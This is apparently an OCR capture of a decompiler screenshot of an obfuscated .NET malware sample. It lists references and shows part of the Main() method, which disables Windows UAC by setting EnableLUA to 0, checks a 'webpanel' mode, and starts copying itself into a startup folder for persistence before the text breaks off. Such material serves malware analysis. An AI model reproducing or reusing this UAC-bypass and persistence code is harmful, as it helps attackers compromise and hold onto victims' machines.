 II00SCX2GFCO4XBD0MBJVRCP4K2QM7N
II00SCX2GFCO4XBD0MBJVRCP4K2QM
PE
Type References
References
Resources
{ } -
<Module> @02000001
Class0 @02000002
Class1 @02000003
Class12 @0200001F
Class13 @0200002C
Class14 @0200002D
Class15 @0200002E
Class17 @02000030
Class18 @02000031
Class19 @02000032
Class2 @02000004
Class20 @02000040
Class24 @02000044
Class3 @02000005
Class6 @02000008
FT @02000020
OB @0200003C
QYR @02000021
mscorlib (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Drawing (4.0.0.0)
System.Xml (4.0.0.0)
System (4.0.0.0)
System.Management (4.0.0.0)
System.Security (4.0.0.0)
99 // Token: 0x06000016 RID: 22 RVA: 0x00002BC8 File Offset: 0x00000DC8
100 [STAThread]
101 public static void Main()
102 {
103 if (Class6.smethod_1(15, 1))
104 {
105 Application.Exit();
106 }
107 Class6.smethod_6();
108 if (Class6.bool_22)
109 {
110 string osfullName = Class3.Class2_0.Info.OSFullName;
111 if (osfullName.Contains("Windows 7") | osfullName.Contains("Windows 8") | osfullName.Contains("Windows 10"))
112 {
113 int num = Conversions.ToInteger(Class3.Class2_0.Registry.GetValue("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\
\CurrentVersion\\Policies\\System", "EnableLUA", "1"));
114 if (num == 1)
115 {
116 try
117 {
118 Class3.Class2_0.Registry.SetValue("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\
\System", "EnableLUA", "0");
119 }
120 catch (Exception ex)
121 {
122 Class6.smethod_0(Assembly.GetExecutingAssembly().Location);
123 }
124 }
125 }
126 }
127 if (Operators.CompareString(Class6.string_3, "webpanel", false) == 0)
128 {
129 Class6.smethod_20();
130 Class6.smethod_17();
131 }
132 Class6.string_5 = Assembly.GetExecutingAssembly().Location;
133 if (!Class6.bool_23 && Operators.CompareString(Class6.string_5, Class6.string_4, false) != 0 && Class6.bool_18)
134 {
135 if (!Directory.Exists(Environment.GetEnvironmentVariable("%startupfolder%") + "\\%insfolder%\\"))
136 {
137 Directory.CreateDirectory(Environment.GetEnvironmentVariable("%startupfolder%") + "\\%insfolder%\\");